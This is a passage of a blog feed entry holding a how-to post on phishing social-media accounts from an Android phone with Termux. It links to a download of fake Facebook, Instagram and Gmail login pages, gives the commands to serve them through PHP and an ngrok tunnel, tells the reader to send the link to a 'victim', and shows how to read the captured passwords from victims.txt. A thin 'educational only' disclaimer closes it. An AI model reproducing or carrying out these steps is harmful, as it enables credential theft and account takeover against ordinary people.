pro"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl16jocPuFFD5XXmh-zZswJC1n9YdGf1P1uEtweDAWxUqubZBC3LeFViGt8af0N7Xqk3H3bfupGZPPSIxGA3BmbF6I5WgFoiWK6hngc3K_w1J0AEA6OEfhNG9aX0SgO1bAYj_h3LKq5Q0\/s72-w320-h180-c\/style+termux+like+pr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-1686916902035694694"},"published":{"$t":"2020-07-27T13:11:00.011+05:30"},"updated":{"$t":"2020-12-03T17:23:38.766+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"advanced phishing pages for termux"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Eadvanced phishing pages for termux\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for advanced phishing pages for termux\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html\" target=\"_blank\"\u003Eadvanced phishing pages for termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003Ephishing page download\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!--linkads--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaqO81529Qb0JhmxGG83kva2GDBbD3bTOrEGX8PRBqRtAMn5R6Ahr0FkVmdsjhCy0j9x4iH6BSqYlyOKhrDH9PrDMR45vzTY9O3wUSmM3ksXtbkOX2_4s2NvfPHk_p5FuyvHsvyNNMPY\/s400\/advanced+phishing+pages+for+termu.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"advanced-phishing-pages-for-termux\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaqO81529Qb0JhmxGG83kva2GDBbD3bTOrEGX8PRBqRtAMn5R6Ahr0FkVmdsjhCy0j9x4iH6BSqYlyOKhrDH9PrDMR45vzTY9O3wUSmM3ksXtbkOX2_4s2NvfPHk_p5FuyvHsvyNNMPY\/w320-h180\/advanced+phishing+pages+for+termu.png\" title=\"advanced-phishing-pages-for-termux\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n\n\n\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: small;\"\u003Eadvanced phishing pages for termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Eadvanced phishing pages for termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHello, guys i am back with another amazing post so today we will get to know about the best and advanced phishing pages for termux and kali Linux users and i hope you will gonna like the scripts which we collected. So let's get started.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ewhat are advanced phishing pages\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EAdvanced phishing pages are phishing page's itself but they are new and real looking so that's why we can call them as advanced phishing pages. and this pages collection you can get Facebook phishing pages, Instagram pages, Gmail pages, and other most used social media platform pages which is up to date so for downloading and usage you can read our recent post and video tutorials or you can continue with this post itself.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Folllow below steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ESo, first of all, we need to download a folder called phish2k19 which contains all phishing pages so follow below steps\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EDownload phish2k19 folder from belowgiven link and follow below steps.link :-\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#!GP42AIRZ!jmD2bNerfYDw6MNMS0Qv8i3fBsaFIb33-v9zHXiSLaQ\"\u003E\u003Cb\u003Ehttps:\/\/mega.nz\/#!GP42AIRZ!jmD2bNerfYDw6MNMS0Qv8i3fBsaFIb33-v9zHXiSLaQ\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. \u003C\/b\u003EOpen the Download folder and see if there is a phish2k19 folder is present or not ...after that unzip it in the same folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Enoob hackers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. \u003C\/b\u003ENow open Termux app and follow below commands.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E apt-get update$ apt-get upgrade\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E termux-setup-storage allow a pop-up storage permission.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install php\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ENow you need ngrok for further process if you don't know about ngrok then watch the video of ngrok on my channel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3.\u003C\/b\u003E Now open new session in Termux\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd \/sdcard\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd Download\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cp phish2k19 $HOME\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ENow once again open another session and be careful in this step.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E .\/ngrok http (any 4 digit number)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E .\/ngrok http 6383\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EDon't forget to turn on device hotspot and data because the ngrok server needs a connection to work so enabling hotspot\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E Don't remove or close the app in background or else you will lose connection. So keep termux running in the ground.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4\u003C\/b\u003E. Now open new session and\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd phish2k19 (in this folder select any one of the social media phish folders and again open that folder by cd commands)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E php -S localhost:(here you need to put the port number which you used in your grok server starting time)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E php -S localhost:6383\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Enow click on the r button in the keyboard go to ngrok session and copy anyone Forwarding link in ngrok session.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E http:\/\/70393160.ngrok.iolike above one.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E5\u003C\/b\u003E. And now send that copied link to your victim and when he clicks on the and fill his all credentials now his account has been hacked. To check victim details.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E6\u003C\/b\u003E. Come back to termux and open PHP session (3rd step folder) in that session click ctrl+c or volume up and c to stop the attack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ENow in that same folder,you can seevictims.txt and advanced ip.txt and lot more so you can test them if you are victim filled his details then you can see\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ethis type of txt file in phish2k19 folder now to open and access victims pass.and gmail you need to apply this command\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cat victims.txt\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cat ip.txt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\"\u003Cb\u003E\u003Cspan style=\"color: #04ff00;\"\u003EBoom...! \u003C\/span\u003E\u003C\/b\u003EYou are done. You just hacked your victim and got his all login details and now you can use it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E This tutorial doe's not encouraged anyone to do illegal activity. And this tutorial is only meant to share educational and informational things about a particular topic.\u003C\/span\u003E\n \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003Eadvanced phishing pages for termux\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;in pdf verison\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/HX4CASbQ#x90FtQRa3OT9u3UXhW_sTXBVqnXA4XBHeAhiGotbtys\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/nOwilQga#tuiFfmUbu5rp8ohA2Qws82S2rVf3jCWpIvOLrpaX4GM\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/LSoWFY5b#aydHB-wIai0iyuHVEw3c9qK7StQGjtbDkqqu5C10dtU\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/2LwiFabQ#aRAxrtsVcWiQ7ENX3ixouDUwkACCqMaQEhegmPkl2hQ\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/CP4Wmaqb#OmIfU47OE2Q4-EWnoBPUaO-8GYzM-Z48nsEWhIWfg1A\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here part 1\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" rel=\"\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here part 2\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/what-is-phishing-attack.html\" rel=\"\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here part 